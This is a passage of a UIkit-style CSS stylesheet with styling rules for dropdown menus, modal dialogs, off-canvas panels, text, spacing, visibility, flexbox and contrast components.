  width: 220px;
}
.menu-item-has-children {
  position: relative;
}
.menu-item-has-children:hover > .sub-menu {
  display: block;
}
.menu-item-has-children:hover {
  padding-bottom: 6px;
}
/*
 * Dropdown style
 * 1. Reset button group whitespace hack
 */
 .sub-menu {
  padding: 15px;
  background: #f5f5f5;
  color: #444444;
  /* 1 */
  font-size: 1rem;
  vertical-align: top;
}
/*
 * 1. Show dropdown
 * 2. Set animation
 * 3. Needed for scale animation
 */
 .uk-open > .sub-menu,
 .uk-open > .sub-menu-blank {
  /* 1 */
  display: block;
  /* 2 */
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
  /* 3 */
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* Alignment modifiers
========================================================================== */
/*
 * Modifier
 */
 .sub-menu-top {
  margin-top: -5px;
}
.sub-menu-bottom {
  margin-top: 5px;
}
.sub-menu-left {
  margin-left: -5px;
}
.sub-menu-right {
  margin-left: 5px;
}
/* Nav in dropdown
========================================================================== */
.sub-menu .uk-nav {
  margin: 0 -15px;
}
/* Grid and panel in dropdown
========================================================================== */
/*
* Vertical gutter
*/
/*
 * Grid
 * Higher specificity to override large gutter
 */
 .uk-grid .sub-menu-grid + .sub-menu-grid {
  margin-top: 15px;
}
/* Panels */
.sub-menu-grid > [class*='uk-width-'] > .uk-panel + .uk-panel {
  margin-top: 15px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  /*
     * Horizontal gutter
     */
     .sub-menu:not(.sub-menu-stack) > .sub-menu-grid {
      margin-left: -15px;
      margin-right: -15px;
    }
    .sub-menu:not(.sub-menu-stack) > .sub-menu-grid > [class*='uk-width-'] {
      padding-left: 15px;
      padding-right: 15px;
    }
  /*
     * Column divider
     */
     .sub-menu:not(.sub-menu-stack) > .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
      border-left: 1px solid #dddddd;
    }
  /*
     * Width multiplier for dropdown columns
     */
     .sub-menu-width-2:not(.sub-menu-stack) {
      width: 440px;
    }
    .sub-menu-width-3:not(.sub-menu-stack) {
      width: 660px;
    }
    .sub-menu-width-4:not(.sub-menu-stack) {
      width: 880px;
    }
    .sub-menu-width-5:not(.sub-menu-stack) {
      width: 1100px;
    }
  }
  /* Phone landscape and smaller */
  @media (max-width: 767px) {
  /*
     * Stack columns and take full width
     */
     .sub-menu-grid > [class*='uk-width-'] {
      width: 100%;
    }
  /*
     * Vertical gutter
     */
     .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
      margin-top: 15px;
    }
  }
/*
* Stack grid columns
*/
.sub-menu-stack > .sub-menu-grid > [class*='uk-width-'] {
  width: 100%;
}
.sub-menu-stack > .sub-menu-grid > [class*='uk-width-']:nth-child(n+2) {
  margin-top: 15px;
}
/* Modifier `uk-dropdown-small`
========================================================================== */
/*
 * Set min-width and text expands dropdown if needed
 */
 .sub-menu-small {
  min-width: 150px;
  width: auto;
  padding: 5px;
  white-space: nowrap;
}
/*
 * Nav in dropdown
 */
 .sub-menu-small .uk-nav {
  margin: 0 -5px;
}
/* Modifier: `uk-dropdown-navbar`
========================================================================== */
.sub-menu-navbar {
  margin-top: 0;
  background: #f5f5f5;
  color: #444444;
}
.uk-open > .sub-menu-navbar {
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}
/* Modifier `uk-dropdown-scrollable`
========================================================================== */
/*
 * Usefull for long lists
 */
 .sub-menu-scrollable {
  overflow-y: auto;
  max-height: 200px;
}
/* Sub-object: `uk-dropdown-overlay`
========================================================================== */
/* ========================================================================
   Component: Modal
   ========================================================================== */
/*
 * This is the modal overlay and modal dialog container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Allow scrolling for the modal dialog
 * 4. Mask the background page
 * 5. Fade-in transition
 * 6. Deactivate browser history navigation in IE11
 * 7. force hardware acceleration to prevent browser rendering hiccups
 */
 .uk-modal {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  background: rgba(0, 0, 0, 0.6);
  /* 5 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  /* 6 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
  /* 7 */
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/*
 * Open state
 */
 .uk-modal.uk-open {
  opacity: 1;
}
/*
 * Prevents duplicated scrollbar caused by 4.
 */
 .uk-modal-page,
 .uk-modal-page body {
  overflow: hidden;
}
/* Sub-object: `uk-modal-dialog`
========================================================================== */
/*
 * 1. Create position context for caption, spinner and close button
 * 2. Set box sizing
 * 3. Set style
 * 4. Slide-in transition
 */
 .uk-modal-dialog {
  /* 1 */
  position: relative;
  /* 2 */
  box-sizing: border-box;
  margin: 50px auto;
  padding: 20px;
  width: 600px;
  max-width: 100%;
  max-width: calc(100% - 20px);
  /* 3 */
  background: #ffffff;
  /* 4 */
  opacity: 0;
  -webkit-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: opacity 0.3s linear, -webkit-transform 0.3s ease-out;
  transition: opacity 0.3s linear, transform 0.3s ease-out;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  /*
     * Fit in small screen
     */
     .uk-modal-dialog {
      width: auto;
      margin: 10px auto;
    }
  }
/*
 * Open state
 */
 .uk-open .uk-modal-dialog {
  /* 4 */
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
/*
 * Remove margin from the last-child
 */
 .uk-modal-dialog > :not([class*='uk-modal-']):last-child {
  margin-bottom: 0;
}
/* Close in modal
========================================================================== */
.uk-modal-dialog > .uk-close:first-child {
  margin: -10px -10px 0 0;
  float: right;
}
/*
 * Remove margin from adjacent element
 */
 .uk-modal-dialog > .uk-close:first-child + :not([class*='uk-modal-']) {
  margin-top: 0;
}
/* Modifier: `uk-modal-dialog-lightbox`
========================================================================== */
.uk-modal-dialog-lightbox {
  margin: 15px auto;
  padding: 0;
  max-width: 95%;
  max-width: calc(100% - 30px);
  min-height: 50px;
}
/*
 * Close button
 */
 .uk-modal-dialog-lightbox > .uk-close:first-child {
  position: absolute;
  top: -12px;
  right: -12px;
  margin: 0;
  float: none;
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  .uk-modal-dialog-lightbox > .uk-close:first-child {
    top: -7px;
    right: -7px;
  }
}
/* Modifier: `uk-modal-dialog-blank`
========================================================================== */
.uk-modal-dialog-blank {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 100%;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}
/*
* Close button
*/
.uk-modal-dialog-blank > .uk-close:first-child {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  margin: 0;
  float: none;
}
/* Modifier: `uk-modal-dialog-large`
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-modal-dialog-large {
    width: 930px;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-modal-dialog-large {
    width: 1130px;
  }
}
/* Sub-Object: `uk-modal-header` and `uk-modal-footer`
========================================================================== */
.uk-modal-header {
  margin-bottom: 20px;
}
.uk-modal-footer {
  margin-top: 20px;
}
/*
 * Remove margin from the last-child
 */
 .uk-modal-header > :last-child,
 .uk-modal-footer > :last-child {
  margin-bottom: 0;
}
/* Sub-Object: `uk-modal-caption`
========================================================================== */
.uk-modal-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  margin-bottom: -10px;
  color: #ffffff;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* Sub-Object: `uk-modal-spinner`
========================================================================== */
.uk-modal-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 25px;
  color: #ddd;
}
.uk-modal-spinner:after {
  content: "\f110";
  display: block;
  font-family: FontAwesome;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
/* ========================================================================
   Component: Off-canvas
   ========================================================================== */
/*
 * This is the offcanvas overlay and bar container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Deactivate browser touch actions in IE11
 * 4. Mask the background page
 */
 .uk-offcanvas {
  /* 1 */
  display: none;
  /* 2 */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  /* 3 */
  touch-action: none;
  /* 4 */
  background: rgba(0, 0, 0, 0.1);
}
.uk-offcanvas.uk-active {
  display: block;
}
/* Sub-object `uk-offcanvas-page`
========================================================================== */
/*
 * Prepares the whole HTML page to slide-out
 * 1. Fix the main page and disallow scrolling
 * 2. Side-out transition
 */
 .uk-offcanvas-page {
  /* 1 */
  position: fixed;
  /* 2 */
  -webkit-transition: margin-left 0.3s ease-in-out;
  transition: margin-left 0.3s ease-in-out;
}
/* Sub-object `uk-offcanvas-bar`
========================================================================== */
/*
 * This is the offcanvas bar
 * 1. Set fixed position
 * 2. Size and style
 * 3. Allow scrolling
 * 4. Side-out transition
 * 5. Deactivate scroll chaining in IE11
 */
 .uk-offcanvas-bar {
  /* 1 */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  z-index: 1001;
  /* 2 */
  width: 270px;
  max-width: 100%;
  background: #333333;
  /* 3 */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* 4 */
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  /* 5 */
  -ms-scroll-chaining: none;
}
.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/* Modifier `uk-offcanvas-bar-flip`
========================================================================== */
.uk-offcanvas-bar-flip {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Panel in offcanvas
========================================================================== */
.uk-offcanvas .uk-panel {
  margin: 20px 15px;
  color: #777777;
}
.uk-offcanvas .uk-panel-title {
  color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]) {
  color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]):hover {
  color: #ffffff;
}
/* ========================================================================
   Component: Switcher
   ========================================================================== */
/*
 * 1. Deactivate browser history navigation in IE11
 */
 .uk-switcher {
  margin: 0;
  padding: 0;
  list-style: none;
  /* 1 */
  touch-action: cross-slide-y pinch-zoom double-tap-zoom;
}
/*
 * Items
 */
 .uk-switcher > :not(.uk-active) {
  display: none;
}
/* ========================================================================
   Component: Text
   ========================================================================== */
/* Size modifiers
========================================================================== */
.uk-text-small {
  font-size: 11px;
  line-height: 16px;
}
.uk-text-large {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
/* Weight modifiers
========================================================================== */
.uk-text-bold {
  font-weight: bold;
}
/* Color modifiers
========================================================================== */
.uk-text-muted {
  color: #999999 !important;
}
.uk-text-primary {
  color: #2d7091 !important;
}
.uk-text-success {
  color: #659f13 !important;
}
.uk-text-warning {
  color: #e28327 !important;
}
.uk-text-danger {
  color: #d85030 !important;
}
.uk-text-contrast {
  color: #ffffff !important;
}
/* Alignment modifiers
========================================================================== */
.uk-text-left {
  text-align: left !important;
}
.uk-text-right {
  text-align: right !important;
}
.uk-text-center {
  text-align: center !important;
}
.uk-text-justify {
  text-align: justify !important;
}
.uk-text-top {
  vertical-align: top !important;
}
.uk-text-middle {
  vertical-align: middle !important;
}
.uk-text-bottom {
  vertical-align: bottom !important;
}
/* Only tablets portrait and smaller */
@media (max-width: 959px) {
  .uk-text-center-medium {
    text-align: center !important;
  }
  .uk-text-left-medium {
    text-align: left !important;
  }
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
  .uk-text-center-small {
    text-align: center !important;
  }
  .uk-text-left-small {
    text-align: left !important;
  }
}
/* Wrap modifiers
========================================================================== */
/*
 * Prevent text from wrapping onto multiple lines
 */
 .uk-text-nowrap {
  white-space: nowrap;
}
/*
 * Prevent text from wrapping onto multiple lines, and truncate with an ellipsis
 */
 .uk-text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/*
 * Break strings if their length exceeds the width of their container
 */
 .uk-text-break {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
/* ========================================================================
   Component: Utility
   ========================================================================== */
/* Container
========================================================================== */
.uk-container {
  box-sizing: border-box;
  max-width: 980px;
  padding: 0 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-container {
    max-width: 1200px;
    padding: 0 35px;
  }
}
/*
 * Micro clearfix
 */
 .uk-container:before,
 .uk-container:after {
  content: "";
  display: table;
}
.uk-container:after {
  clear: both;
}
/*
 * Center container
 */
 .uk-container-center {
  margin-left: auto;
  margin-right: auto;
}
/* Clearing
========================================================================== */
/*
 * Micro clearfix
* `table-cell` is used with `:before` because `table` creates a 1px gap when it becomes a flex item, only in Webkit
 * `table` is used again with `:after` because `clear` only works with block elements.
 * Note: `display: block` with `overflow: hidden` is currently not working in the latest Safari
 */
 .uk-clearfix:before {
  content: "";
  display: table-cell;
}
.uk-clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/*
 *  Create a new block formatting context
 */
 .uk-nbfc {
  overflow: hidden;
}
.uk-nbfc-alt {
  display: table-cell;
  width: 10000px;
}
/* Alignment of block elements
========================================================================== */
/*
 * Float blocks
 * 1. Prevent content overflow on small devices
 */
 .uk-float-left {
  float: left;
}
.uk-float-right {
  float: right;
}
/* 1 */
[class*='uk-float-'] {
  max-width: 100%;
}
/* Alignment of images and objects
========================================================================== */
/*
 * Alignment
 */
 [class*='uk-align-'] {
  display: block;
  margin-bottom: 20px;
}
.uk-align-left {
  margin-right: 20px;
  float: left;
}
.uk-align-right {
  margin-left: 20px;
  float: right;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-align-medium-left {
    margin-right: 20px;
    float: left;
  }
  .uk-align-medium-right {
    margin-left: 20px;
    float: right;
  }
}
.uk-align-center {
  margin-left: auto;
  margin-right: auto;
}
/* Vertical alignment
========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 */
 .uk-vertical-align {
  font-size: 0.001px;
}
/*
 *  The `uk-vertical-align` container needs a specific height
 */
 .uk-vertical-align:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * Sub-object which can have any height
 * 1. Reset whitespace hack
 */
 .uk-vertical-align-middle,
 .uk-vertical-align-bottom {
  display: inline-block;
  max-width: 100%;
  /* 1 */
  font-size: 1rem;
}
.uk-vertical-align-middle {
  vertical-align: middle;
}
.uk-vertical-align-bottom {
  vertical-align: bottom;
}
/* Height
========================================================================== */
/*
 * More robust if padding and border are used
 */
 [class*='uk-height'] {
  box-sizing: border-box;
}
/*
 * Useful to extend the `html` and `body` element to the full height of the page.
 */
 .uk-height-1-1 {
  height: 100%;
}
/*
 * Useful to create image teasers
 */
 .uk-height-viewport {
  height: 100vh;
  min-height: 600px;
}
/* Responsive objects
 * Note: Images are already responsive by default, see Base component
 ========================================================================== */
/*
 * 1. Corrects `max-width` and `max-height` behavior if padding and border are used
 */
 .uk-responsive-width,
 .uk-responsive-height {
  box-sizing: border-box;
}
/*
 * Responsiveness: Sets a maximum width relative to the parent and auto scales the height
 * `important` needed to override `uk-img-preserve img`
 */
 .uk-responsive-width {
  max-width: 100% !important;
  height: auto;
}
/*
 * Responsiveness: Sets a maximum height relative to the parent and auto scales the width
 * Only works if the parent element has a fixed height.
 */
 .uk-responsive-height {
  max-height: 100%;
  width: auto;
}
/* Margin
========================================================================== */
/*
 * Create a block with the same margin of a paragraph
 * Add margin if adjacent element
 */
 .uk-margin {
  margin-bottom: 20px;
}
* + .uk-margin {
  margin-top: 20px;
}
.uk-margin-top {
  margin-top: 20px !important;
}
.uk-margin-bottom {
  margin-bottom: 20px !important;
}
.uk-margin-left {
  margin-left: 20px !important;
}
.uk-margin-right {
  margin-right: 20px !important;
}
/*
 * Larger margins
 */
 .uk-margin-large {
  margin-bottom: 50px;
}
* + .uk-margin-large {
  margin-top: 50px;
}
.uk-margin-large-top {
  margin-top: 50px !important;
}
.uk-margin-large-bottom {
  margin-bottom: 50px !important;
}
.uk-margin-large-left {
  margin-left: 50px !important;
}
.uk-margin-large-right {
  margin-right: 50px !important;
}
/*
 * Smaller margins
 */
 .uk-margin-small {
  margin-bottom: 5px;
}
* + .uk-margin-small {
  margin-top: 5px;
}
.uk-margin-small-top {
  margin-top: 5px !important;
}
.uk-margin-small-bottom {
  margin-bottom: 5px !important;
}
.uk-margin-small-left {
  margin-left: 5px !important;
}
.uk-margin-small-right {
  margin-right: 5px !important;
}
/*
 * Remove margins
 */
 .uk-margin-remove {
  margin: 0 !important;
}
.uk-margin-top-remove {
  margin-top: 0 !important;
}
.uk-margin-bottom-remove {
  margin-bottom: 0 !important;
}
/* Padding
========================================================================== */
.uk-padding-remove {
  padding: 0 !important;
}
.uk-padding-top-remove {
  padding-top: 0 !important;
}
.uk-padding-bottom-remove {
  padding-bottom: 0 !important;
}
.uk-padding-vertical-remove {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
/* Border
========================================================================== */
.uk-border-circle {
  border-radius: 50%;
}
.uk-border-rounded {
  border-radius: 5px;
}
/* Headings
========================================================================== */
.uk-heading-large {
  font-size: 36px;
  line-height: 42px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-heading-large {
    font-size: 52px;
    line-height: 64px;
  }
}
/* Link
========================================================================== */
/*
 * Let links appear in default text color
 */
 .uk-link-muted,
 .uk-link-muted a {
  color: #444444;
}
.uk-link-muted:hover,
.uk-link-muted a:hover {
  color: #444444;
}
/*
 * Reset link style
 */
 .uk-link-reset,
 .uk-link-reset a,
 .uk-link-reset:hover,
 .uk-link-reset a:hover,
 .uk-link-reset:focus,
 .uk-link-reset a:focus {
  color: inherit;
  text-decoration: none;
}
/* Scrollable
========================================================================== */
/*
 * Enable scrolling for preformatted text
 */
 .uk-scrollable-text {
  height: 300px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
/*
 * Box with scrolling enabled
 */
 .uk-scrollable-box {
  box-sizing: border-box;
  height: 170px;
  padding: 10px;
  border: 1px solid #dddddd;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  resize: both;
}
.uk-scrollable-box > :last-child {
  margin-bottom: 0;
}
/* Overflow
========================================================================== */
.uk-overflow-hidden {
  overflow: hidden;
}
/*
 * Enable scrollbars if content is clipped
 */
 .uk-overflow-container {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.uk-overflow-container > :last-child {
  margin-bottom: 0;
}
/* Position
========================================================================== */
.uk-position-absolute,
[class*='uk-position-top'],
[class*='uk-position-bottom'] {
  position: absolute !important;
}
/* Don't use `width: 100%` because it is wrong if the parent has padding. */
.uk-position-top {
  top: 0;
  left: 0;
  right: 0;
}
.uk-position-bottom {
  bottom: 0;
  left: 0;
  right: 0;
}
.uk-position-top-left {
  top: 0;
  left: 0;
}
.uk-position-top-right {
  top: 0;
  right: 0;
}
.uk-position-bottom-left {
  bottom: 0;
  left: 0;
}
.uk-position-bottom-right {
  bottom: 0;
  right: 0;
}
/*
 * Cover
 */
 .uk-position-cover {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
/*
 * Relative
 */
 .uk-position-relative {
  position: relative !important;
}
/*
 * Z-index
 */
 .uk-position-z-index {
  z-index: 1;
}
/* Display
========================================================================== */
/*
 * Display
 * 1. Required if child is a responsive image
 */
 .uk-display-block {
  display: block !important;
}
.uk-display-inline {
  display: inline !important;
}
.uk-display-inline-block {
  display: inline-block !important;
  /* 1 */
  max-width: 100%;
}
/*
 * Visibility
 * Avoids setting display to `block` so it works also with `inline-block` and `table`
 */
 /* Desktop and bigger */
 @media (min-width: 960px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-medium {
    display: none !important;
  }
  .uk-hidden-large {
    display: none !important;
  }
}
/* Tablets portrait */
@media (min-width: 768px) and (max-width: 959px) {
  .uk-visible-small {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important ;
  }
  .uk-hidden-medium {
    display: none !important;
  }
}
/* Phone landscape and smaller*/
@media (max-width: 767px) {
  .uk-visible-medium {
    display: none !important;
  }
  .uk-visible-large {
    display: none !important;
  }
  .uk-hidden-small {
    display: none !important;
  }
}
/* Remove from the flow and screen readers on any device */
.uk-hidden {
  display: none !important;
  visibility: hidden !important;
}
/* It's hidden, but still affects layout */
.uk-invisible {
  visibility: hidden !important;
}
/* Show on hover */
.uk-visible-hover:hover .uk-hidden,
.uk-visible-hover:hover .uk-invisible {
  display: block !important;
  visibility: visible !important;
}
.uk-visible-hover-inline:hover .uk-hidden,
.uk-visible-hover-inline:hover .uk-invisible {
  display: inline-block !important;
  visibility: visible !important;
}
/* Hide on touch */
.uk-touch .uk-hidden-touch,
.uk-notouch .uk-hidden-notouch {
  display: none !important;
}
/* ========================================================================
   Component: Flex
   ========================================================================== */
   .uk-flex {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .uk-flex-inline {
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
  }
/*
 * Fixes initial flex-shrink value in IE10
 */
 .uk-flex > *,
 .uk-flex-inline > * {
  -ms-flex-negative: 1;
}
/* Alignment
========================================================================== */
/*
 * Vertical alignment
 * Default value is `stretch`
 */
 .uk-flex-top {
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.uk-flex-middle {
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.uk-flex-bottom {
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
/*
 * Horizontal alignment
 * Default value is `flex-start`
 */
 .uk-flex-center {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.uk-flex-right {
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.uk-flex-space-between {
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.uk-flex-space-around {
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
/* Direction
========================================================================== */
.uk-flex-row-reverse {
  -ms-flex-direction: row-reverse;
  -webkit-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.uk-flex-column {
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.uk-flex-column-reverse {
  -ms-flex-direction: column-reverse;
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
/* Wrap
========================================================================== */
.uk-flex-nowrap {
  -ms-flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.uk-flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  -webkit-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
/*
 * Horizontal alignment
 * Default value is `stretch`
 */
 .uk-flex-wrap-top {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.uk-flex-wrap-middle {
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.uk-flex-wrap-bottom {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.uk-flex-wrap-space-between {
  -ms-flex-line-pack: justify;
  -webkit-align-content: space-between;
  align-content: space-between;
}
.uk-flex-wrap-space-around {
  -ms-flex-line-pack: distribute;
  -webkit-align-content: space-around;
  align-content: space-around;
}
/* Item ordering
========================================================================== */
/*
 * Default is 0
 */
 .uk-flex-order-first {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.uk-flex-order-last {
  -ms-flex-order: 99;
  -webkit-order: 99;
  order: 99;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-flex-order-first-small {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-small {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-flex-order-first-medium {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-medium {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-flex-order-first-large {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-large {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-flex-order-first-xlarge {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .uk-flex-order-last-xlarge {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99;
  }
}
/* Item dimensions
========================================================================== */
/*
 * Initial: 0 1 auto
 * Content dimensions, but shrinks
 */
/*
 * No Flex: 0 0 auto
 * Content dimensions
 */
 .uk-flex-item-none {
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
}
/*
 * Relative Flex: 1 1 auto
 * Space is allocated considering content
 * 1. Fixes flex-shrink value in IE10
 */
 .uk-flex-item-auto {
  -ms-flex: auto;
  -webkit-flex: auto;
  flex: auto;
  /* 1 */
  -ms-flex-negative: 1;
}
/*
 * Absolute Flex: 1 1 0%
 * Space is allocated solely based on flex
 */
 .uk-flex-item-1 {
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}
/* ========================================================================
   Component: Contrast
   ========================================================================== */
   .uk-contrast {
    color: #ffffff;
    /* Active */
  }
  .uk-contrast a:not([class]),
  .uk-contrast .uk-link {
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
  }
  .uk-contrast a:not([class]):hover,
  .uk-contrast .uk-link:hover {
    color: #ffffff;
    text-decoration: underline;
  }
  .uk-contrast :not(pre) > code,
  .uk-contrast :not(pre) > kbd,
  .uk-contrast :not(pre) > samp {
    color: #ffffff;
  }
  .uk-contrast em {
    color: #ffffff;
  }
  .uk-contrast h1,
  .uk-contrast h2,
  .uk-contrast h3,
  .uk-contrast h4,
  .uk-contrast h5,
  .uk-contrast h6 {
    color: #ffffff;
  }
  .uk-contrast hr {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-nav li > a,
  .uk-contrast .uk-nav li > a:hover {
    text-decoration: none;
  }
  .uk-contrast .uk-nav-side > li > a {
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side > li > a:hover,
  .uk-contrast .uk-nav-side > li > a:focus {
    background: rgba(255, 255, 255, 0.1);
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side > li.uk-active > a {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-nav-side .uk-nav-header {
    color: #ffffff;
  }
  .uk-contrast .uk-nav-side .uk-nav-divider {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-nav-side ul a {
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-nav-side ul a:hover {
    color: #ffffff;
  }
  .uk-contrast .uk-subnav > * > a {
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
  }
  .uk-contrast .uk-subnav > * > a:hover,
  .uk-contrast .uk-subnav > * > a:focus {
    color: #ffffff;
    text-decoration: none;
  }
  .uk-contrast .uk-subnav > .uk-active > a {
    color: #ffffff;
  }
  .uk-contrast .uk-subnav-line > :nth-child(n+2):before {
    border-left-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-subnav-pill > * > a:hover,
  .uk-contrast .uk-subnav-pill > * > a:focus {
    background: rgba(255, 255, 255, 0.7);
    color: #444444;
    text-decoration: none;
  }
  .uk-contrast .uk-subnav-pill > .uk-active > a {
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-tab {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-tab > li > a {
    border-color: transparent;
    color: rgba(255, 255, 255, 0.7);
  }
  .uk-contrast .uk-tab > li > a:hover,
  .uk-contrast .uk-tab > li > a:focus,
  .uk-contrast .uk-tab > li.uk-open > a {
    border-color: rgba(255, 255, 255, 0.7);
    background: rgba(255, 255, 255, 0.7);
    color: #444444;
    text-decoration: none;
  }
  .uk-contrast .uk-tab > li.uk-active > a {
    border-color: rgba(255, 255, 255, 0.2);
    border-bottom-color: transparent;
    background: #ffffff;
    color: #444444;
  }
  .uk-contrast .uk-tab-center {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-tab-grid:before {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-list-line > li:nth-child(n+2) {
    border-top-color: rgba(255, 255, 255, 0.2);
  }
  .uk-contrast .uk-form select,
  .uk-contrast .uk-form textarea,
  .uk-contrast .uk-form input:not([type]),
  .uk-contrast .uk-form input[type="text"],
  .uk-contrast .uk-form input[type="password"],
  .uk-contrast .uk-form input[type="datetime"],
  .uk-contrast .uk-form input[type="datetime-local"],
  .uk-contrast .uk-form input[type="date"],
  .uk-contrast .uk-form input[type="month"],
  .uk-contrast .uk-form input[type="time"],
